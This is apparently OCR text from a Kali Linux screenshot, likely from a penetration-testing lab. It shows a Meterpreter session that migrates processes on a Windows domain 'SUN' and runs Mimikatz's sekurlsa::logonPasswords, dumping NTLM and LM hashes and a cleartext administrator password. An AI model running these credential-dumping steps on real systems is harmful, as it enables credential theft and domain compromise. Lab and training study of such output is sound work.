 root@seventeen: /home/seventeen/Desktop
File Actions Edit View Help
2496 2448 phpStudy.exe x86 1 SUN\Administrator C:\phpStud
y\phpStudy.exe
3336 596 slui.exe x64 1 SUN\leo C:\Windows
\System32\slui.exe
meterpreter > migrate 468
[*] Migrating from 1152 to 468...
[*] Migration completed successfully.
meterpreter > kiwi_cmd sekurlsa::logonPasswords
Authentication Id : 0 ; 296356 (00000000:000485a4)
Session : CachedInteractive from 1
User Name : Administrator
Domain : SUN
Logon Server : DC
Logon Time : 2021/5/16 17:33:00
SID : S-1-5-21-3388020223-1982701712-4030140183-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : SUN
* LM : c8c42d085b5e3da2e9260223765451f1
* NTLM : e8bea972b3549868cecd667a64a6ac46
* SHA1 : 3688af445e35efd8a4d4e0a9eb90b754a2f3a4ee
tspkg :
* Username : Administrator
* Domain : SUN
* Password : dc123.com
wdigest :
* Username : Administrator
* Domain : SUN
* Password : dc123.com
kerberos :
* Username : Administrator
* Domain : SUN.COM
* Password : dc123.com
ssp :
credman :
Authentication Id : 0 ; 149183 (00000000:000246bf)
Session : Interactive from 1
User Name : leo
Domain : SUN
Logon Server : DC
Logon Time : 2021/5/16 17:31:45
SID : S-1-5-21-3388020223-1982701712-4030140183-1110
msv :
[00000003] Primary
* Username : leo
* Domain : SUN
* LM : b73a13e9b7832a35aad3b435b51404ee
* NTLM : afffeba176210fad4628f0524bfe1942
* SHA1 : fa83a92197d9896cb41463b7a917528b4009c650
KALI
BY OFFENSIVE SECURITY